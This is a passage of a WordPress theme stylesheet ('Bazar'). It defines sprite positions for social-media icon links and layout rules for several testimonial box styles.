scroll -288px bottom transparent;}a.socials-default.instagram {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -320px bottom transparent;}a.socials-default.youtube {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -352px bottom transparent;}a.socials-default.mail {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -384px bottom transparent;}a.socials-default.vimeo {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -416px bottom transparent;}a.socials-default.vine {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -448px bottom transparent;}a.socials-default.bookmark:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll 0 top transparent;}a.socials-default.facebook:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -32px top transparent;}a.socials-default.flickr:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -64px top transparent;}a.socials-default.google:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -96px top transparent;}a.socials-default.linkedin:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -128px top transparent;}a.socials-default.pinterest:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -160px top transparent;}a.socials-default.rss:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -192px top transparent;}a.socials-default.shareit:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -224px top transparent;}a.socials-default.skype:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -256px top transparent;}a.socials-default.twitter:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -288px top transparent;}a.socials-default.instagram:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -320px top transparent;}a.socials-default.youtube:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -352px top transparent;}a.socials-default.mail:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -384px top transparent;}a.socials-default.vimeo:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -416px top transparent;}a.socials-default.vine:hover {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -448px top transparent;}a.socials-default-small.bookmark {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll 0 bottom transparent;}a.socials-default-small.facebook {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -22px bottom transparent;}a.socials-default-small.flickr {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -44px bottom transparent;}a.socials-default-small.google {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -66px bottom transparent;}a.socials-default-small.linkedin {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -88px bottom transparent;}a.socials-default-small.pinterest {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -110px bottom transparent;}a.socials-default-small.rss {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -132px bottom transparent;}a.socials-default-small.shareit {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -154px bottom transparent;}a.socials-default-small.skype {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -176px bottom transparent;}a.socials-default-small.twitter {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -198px bottom transparent;}a.socials-default-small.instagram {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -220px bottom transparent;}a.socials-default-small.youtube {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -242px bottom transparent;}a.socials-default-small.mail {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -264px bottom transparent;}a.socials-default-small.vimeo {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -286px bottom transparent;}a.socials-default-small.vine {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -308px bottom transparent;}a.socials-default-small.bookmark:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll 0 top transparent;}a.socials-default-small.facebook:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -22px top transparent;}a.socials-default-small.flickr:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -44px top transparent;}a.socials-default-small.google:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -66px top transparent;}a.socials-default-small.linkedin:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -88px top transparent;}a.socials-default-small.pinterest:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -110px top transparent;}a.socials-default-small.rss:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -132px top transparent;}a.socials-default-small.shareit:hover:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -154px top transparent;}a.socials-default-small.skype:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -176px top transparent;}a.socials-default-small.twitter:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -198px top transparent;}a.socials-default-small.instagram:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -220px top transparent;}a.socials-default-small.youtube:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -242px top transparent;}a.socials-default-small.mail:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -264px top transparent;}a.socials-default-small.vimeo:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -286px top transparent;}a.socials-default-small.vine:hover {background: url("/wp-content/themes/bazar/images/icons/socials-small/socials-small.png") no-repeat scroll -308px top transparent;}div.fade-socials.bookmark, div.fade-socials.bookmark a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll 0 bottom transparent;}div.fade-socials.facebook, div.fade-socials.facebook a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -33px bottom transparent;}div.fade-socials.flickr, div.fade-socials.flickr a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -66px bottom transparent;}div.fade-socials.google, div.fade-socials.google a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -99px bottom transparent;}div.fade-socials.linkedin, div.fade-socials.linkedin a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -132px bottom transparent;}div.fade-socials.pinterest, div.fade-socials.pinterest a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -165px bottom transparent;}div.fade-socials.rss, div.fade-socials.rss a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -198px bottom transparent;}div.fade-socials.shareit, div.fade-socials.shareit a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -231px bottom transparent;}div.fade-socials.skype, div.fade-socials.skype a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -264px bottom transparent;}div.fade-socials.twitter, div.fade-socials.twitter a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -297px bottom transparent;}div.fade-socials.instagram, div.fade-socials.instagram a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -330px bottom transparent;}div.fade-socials.youtube, div.fade-socials.youtube a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -363px bottom transparent;}div.fade-socials.mail, div.fade-socials.mail a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -396px bottom transparent;}div.fade-socials.vimeo, div.fade-socials.vimeo a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -429px bottom transparent;}div.fade-socials.vine, div.fade-socials.vine a {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -462px bottom transparent;}div.fade-socials.bookmark:hover, div.fade-socials.bookmark a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll 0 top transparent;}div.fade-socials.facebook:hover, div.fade-socials.facebook a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -33px top transparent;}div.fade-socials.flickr:hover, div.fade-socials.flickr a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -66px top transparent;}div.fade-socials.google:hover, div.fade-socials.google a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -99px top transparent;}div.fade-socials.linkedin:hover, div.fade-socials.linkedin a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -132px top transparent;}div.fade-socials.pinterest:hover, div.fade-socials.pinterest a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -165px top transparent;}div.fade-socials.rss:hover, div.fade-socials.rss a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -198px top transparent;}div.fade-socials.shareit:hover, div.fade-socials.shareit a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -231px top transparent;}div.fade-socials.skype:hover, div.fade-socials.skype a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -264px top transparent;}div.fade-socials.twitter:hover, div.fade-socials.twitter a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -297px top transparent;}div.fade-socials.instagram:hover, div.fade-socials.instagram a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -330px top transparent;}div.fade-socials.youtube:hover, div.fade-socials.youtube a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -363px top transparent;}div.fade-socials.mail:hover, div.fade-socials.mail a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -396px top transparent;}div.fade-socials.vimeo:hover, div.fade-socials.vimeo a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -429px top transparent;}div.fade-socials.vine:hover, div.fade-socials.vine a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade/socials-fade.png") no-repeat scroll -462px top transparent;}div.fade-socials-small.bookmark-small, div.fade-socials-small.bookmark-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll 0 bottom transparent;}div.fade-socials-small.facebook-small, div.fade-socials-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -22px bottom transparent;}div.fade-socials-small.flickr-small, div.fade-socials-small.flickr-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -44px bottom transparent;}div.fade-socials-small.google-small, div.fade-socials-small.google-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -66px bottom transparent;}div.fade-socials-small.linkedin-small, div.fade-socials-small.linkedin-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -88px bottom transparent;}div.fade-socials-small.pinterest-small, div.fade-socials-small.pinterest-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -110px bottom transparent;}div.fade-socials-small.rss-small, div.fade-socials-small.rss-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -132px bottom transparent;}div.fade-socials-small.shareit-small, div.fade-socials-small.shareit-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -154px bottom transparent;}div.fade-socials-small.skype-small, div.fade-socials-small.skype-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -176px bottom transparent;}div.fade-socials-small.twitter-small, div.fade-socials-small.twitter-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -198px bottom transparent;}div.fade-socials-small.instagram-small, div.fade-socials-small.instagram-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -220px bottom transparent;}div.fade-socials-small.youtube-small, div.fade-socials-small.youtube-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -242px bottom transparent;}div.fade-socials-small.mail-small, div.fade-socials-small.mail-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -264px bottom transparent;}div.fade-socials-small.vimeo-small, div.fade-socials-small.vimeo-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -286px bottom transparent;}div.fade-socials-small.vine-small, div.fade-socials-small.vine-small a {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -308px bottom transparent;}div.fade-socials-small.bookmark-small:hover, div.fade-socials-small.bookmark-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll 0 top transparent;}div.fade-socials-small.facebook-small:hover, div.fade-socials-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -22px top transparent;}div.fade-socials-small.flickr-small:hover, div.fade-socials-small.flickr-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -44px top transparent;}div.fade-socials-small.google-small:hover, div.fade-socials-small.google-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -66px top transparent;}div.fade-socials-small.linkedin-small:hover, div.fade-socials-small.linkedin-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -88px top transparent;}div.fade-socials-small.pinterest-small:hover, div.fade-socials-small.pinterest-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -110px top transparent;}div.fade-socials-small.rss-small:hover, div.fade-socials-small.rss-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -132px top transparent;}div.fade-socials-small.shareit-small:hover, div.fade-socials-small.shareit-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -154px top transparent;}div.fade-socials-small.skype-small:hover, div.fade-socials-small.skype-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -176px top transparent;}div.fade-socials-small.twitter-small:hover, div.fade-socials-small.twitter-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -198px top transparent;}div.fade-socials-small.instagram-small:hover, div.fade-socials-small.instagram-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -220px top transparent;}div.fade-socials-small.youtube-small:hover, div.fade-socials-small.youtube-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -242px top transparent;}div.fade-socials-small.mail-small:hover, div.fade-socials-small.mail-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -264px top transparent;}div.fade-socials-small.vimeo-small:hover, div.fade-socials-small.vimeo-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -286px top transparent;}div.fade-socials-small.vine-small:hover, div.fade-socials-small.vine-small a:hover {background: url("/wp-content/themes/bazar/images/icons/socials-fade-small/socials-fade-small.png") no-repeat scroll -308px top transparent;}a.socials-square.bookmark {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll 0 bottom transparent;}a.socials-square.facebook {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -34px bottom transparent;}a.socials-square.flickr {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -68px bottom transparent;}a.socials-square.google {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -374px bottom transparent;}a.socials-square.linkedin {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -136px bottom transparent;}a.socials-square.pinterest {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -170px bottom transparent;}a.socials-square.rss {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -204px bottom transparent;}a.socials-square.shareit {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -238px bottom transparent;}a.socials-square.skype {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -272px bottom transparent;}a.socials-square.twitter {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -306px bottom transparent;}a.socials-square.instagram {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -340px bottom transparent;}a.socials-square.youtube {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -408px bottom transparent;}a.socials-square.mail {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -442px bottom transparent;}a.socials-square.vimeo {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -476px bottom transparent;}a.socials-square.vine {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -510px bottom transparent;}a.socials-square.bookmark:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll 0 top transparent;}a.socials-square.facebook:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -34px top transparent;}a.socials-square.flickr:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -68px top transparent;}a.socials-square.google:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -374px top transparent;}a.socials-square.linkedin:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -136px top transparent;}a.socials-square.pinterest:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -170px top transparent;}a.socials-square.rss:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -204px top transparent;}a.socials-square.shareit:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -238px top transparent;}a.socials-square.skype:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -272px top transparent;}a.socials-square.twitter:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -306px top transparent;}a.socials-square.instagram:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -340px top transparent;}a.socials-square.youtube:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -408px top transparent;}a.socials-square.mail:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -442px top transparent;}a.socials-square.vimeo:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -476px top transparent;}a.socials-square.vine:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square/socials-square.png") no-repeat scroll -510px top transparent;}a.socials-square-small.bookmark {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll 0 bottom transparent;}a.socials-square-small.facebook {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -22px bottom transparent;}a.socials-square-small.flickr {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -44px bottom transparent;}a.socials-square-small.google {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -242px bottom transparent;}a.socials-square-small.linkedin {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -88px bottom transparent;}a.socials-square-small.pinterest {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -110px bottom transparent;}a.socials-square-small.rss {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -132px bottom transparent;}a.socials-square-small.shareit {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -154px bottom transparent;}a.socials-square-small.skype {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -176px bottom transparent;}a.socials-square-small.twitter {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -198px bottom transparent;}a.socials-square-small.instagram {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -220px bottom transparent;}a.socials-square-small.youtube {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -264px bottom transparent;}a.socials-square-small.mail {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -286px bottom transparent;}a.socials-square-small.vimeo {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -308px bottom transparent;}a.socials-square-small.vine {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -330px bottom transparent;}a.socials-square-small.bookmark:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll 0 top transparent;}a.socials-square-small.facebook:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -22px top transparent;}a.socials-square-small.flickr:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -44px top transparent;}a.socials-square-small.google:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -242px top transparent;}a.socials-square-small.linkedin:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -88px top transparent;}a.socials-square-small.pinterest:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -110px top transparent;}a.socials-square-small.rss:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -132px top transparent;}a.socials-square-small.shareit:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -154px top transparent;}a.socials-square-small.skype:hover{background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -176px top transparent;}a.socials-square-small.twitter:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -198px top transparent;}a.socials-square-small.instagram:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -220px top transparent;}a.socials-square-small.youtube:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -264px top transparent;}a.socials-square-small.mail:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -286px top transparent;}a.socials-square-small.vimeo:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -308px top transparent;}a.socials-square-small.vine:hover {background: url("/wp-content/themes/bazar/images/icons/socials-square-small/socials-square-small.png") no-repeat scroll -330px top transparent;}blockquote {border: none;}ul.the-icons li {display: block;width: auto;height: auto;margin: 0px 0px 10px 0;line-height: 21px;vertical-align: baseline;background-position: 14px 14px;background-repeat: no-repeat;}.testimonial-bazar-style {background-color: #ebebeb;border: 1px solid #e0dfdf;border-top: 5px solid #d7d3d3;padding: 10px 15px;margin-bottom: 40px;position: relative;}.testimonial-bazar-style .testimonial-text {width: 100%;margin: 0px;margin-bottom: 60px;min-height: 0;font-family: 'Play';}.testimonial-bazar-style .testimonial-text p {color: #4f4d4d;font-size: 14px;}.testimonial-bazar-style .thumbnail {height: 40px;background-color: #ffffff;border: 0px;border-top: 1px solid #e0dfdf;border-right: 1px solid #e0dfdf;border-radius: 0px;box-shadow: none;padding: 3px 3px 0px 0px;margin: 0px;position: absolute;left: -1px;bottom: -1px;}.testimonial-bazar-style .thumbnail .border {height: auto;background-color: #ffffff;border-width: 1px;padding: 3px;}.testimonial-bazar-style .thumbnail .border img {background-color: #7d7d7d;width: 100%;}.testimonial-bazar-style .testimonial-name {left: 73px;bottom: -33px;position: absolute;}.testimonial-bazar-style .testimonial-name a {color: #2c2a2a;font-size: 14px;}@media (min-width: 980px) and (max-width: 1199px) {.testimonial-bazar-style .testimonial-text { margin-bottom: 50px; }.testimonial-bazar-style .testimonial-text p { font-size: 13px !important; line-height: 18px; }.testimonial-bazar-style .thumbnail { height: 30px; }.testimonial-bazar-style .testimonial-name { left: 63px; }.testimonial-bazar-style .testimonial-name a { font-size: 13px !important; }}@media (min-width: 768px) and (max-width: 979px) {.testimonial-bazar-style .testimonial-text { margin-bottom: 40px; }.testimonial-bazar-style .testimonial-text p { font-size: 12px !important; line-height: 16px; }.testimonial-bazar-style .thumbnail { height: 22px; }.testimonial-bazar-style .testimonial-name { left: 45px; bottom: -25px; }.testimonial-bazar-style .testimonial-name a { font-size: 12px !important; }}@media (max-width: 767px) {.testimonial-bazar-style .thumbnail {width: 70px;height: 70px;border: 0px;padding: 0px;margin: 0px;bottom: 10px;left: 10px;}.testimonial-bazar-style .testimonial-text { margin-bottom: 80px; }.testimonial-bazar-style .testimonial-text p { font-size: 13px !important; line-height: 16px; }.testimonial-bazar-style .testimonial-name { left: 90px; bottom: 7px; }.testimonial-bazar-style .testimonial-name a { font-size: 14px !important; }}.testimonial-circle-style {background-color: #ebebeb;border-radius: 3px;padding: 15px 25px 25px 25px;margin-bottom: 20px;position: relative;}.testimonial-circle-style blockquote {background: url("/wp-content/themes/bazar/theme/assets/images/small-quote.png") no-repeat scroll 0px 15px transparent;margin-bottom: 0px;padding: 20px 35px;}.testimonial-circle-style .thumbnail {width: 100px;height: 100px;background-color: #dedede;box-shadow: none;background: none;border: 10px solid #dcdbdb;border-radius: 50%;padding: 0px;position: absolute;right: 0px;bottom: -15px;left: auto;top: auto;margin-top: 60px;}.testimonial-circle-style .thumbnail img {width: 100px;height: 100px;border-radius: 50%;padding-right: 0;padding-bottom: 0;}.testimonial-circle-style .testimonial-text {width: 100%;margin: 0px;margin-bottom: 60px;min-height: 0;}.testimonial-circle-style .testimonial-text p {margin: 0;}.testimonial-circle-style .testimonial-name {margin-bottom: 60px;}.testimonial-circle-style .testimonial-quote {width: 100%;height: 75px;display: block;background: url("/wp-content/themes/bazar/theme/assets/images/testimonials-libra-quote.png") 35px bottom no-repeat;}.testimonial-circle-style .testimonial-name p, .testimonial-circle-style .testimonial-name a {line-height: 1.6em;display: block;}.testimonial-circle-style .testimonial-name p.name, .testimonial-circle-style .testimonial-name a.name {color: #373736;text-transform: uppercase;margin-bottom: 0px;font-weight: 800;}.testimonial-circle-style .testimonial-name a.website, .testimonial-circle-style .testimonial-name span.website {float: none;line-height: 1.6em;}.testimonial-quote-style {padding: 12px;border: solid 1px #e6e4e4;margin-bottom: 20px;position: relative;background-color: #ffffff;}.testimonial-quote-style blockquote {background: url("/wp-content/themes/bazar/theme/assets/images/small-quote.png") no-repeat scroll 0px 15px transparent;color: #2E2D2D;font-size: 14px;margin-bottom: 0px;padding: 20px 35px;}.testimonial-quote-style .thumbnail {box-shadow: none;background: none;border: none;position: absolute;right: 0px;bottom: 0px;left: auto;top: auto;padding-right: 0;padding-bottom: 0;}.testimonial-quote-style .thumbnail img {width: 87px;height: 85px;padding-right: 0;padding-bottom: 0;}#ie8 .testimonial-quote-style .thumbnail img {max-width: 87px;}.testimonial-quote-style .testimonial-text {width: 100%;margin: 0px;margin-bottom: 10px;min-height: 0;}.testimonial-quote-style .testimonial-text p {}.testimonial-quote-style .testimonial-name {float: none;text-align: right;margin-right: 85px;padding-top: 45px;padding-bottom: 15px;}.testimonial-quote-style .testimonial-name.nothumb {float: none;text-align: right;margin-right: 0px;padding-top: 45px;padding-bottom: 15px;}.testimonial-quote-style .testimonial-name p, .testimonial-quote-style .testimonial-name a {line-height: 1.6em;}.testimonial-quote-style .testimonial-name p.name, .testimonial-quote-style .testimonial-name a.name {display: block;float: 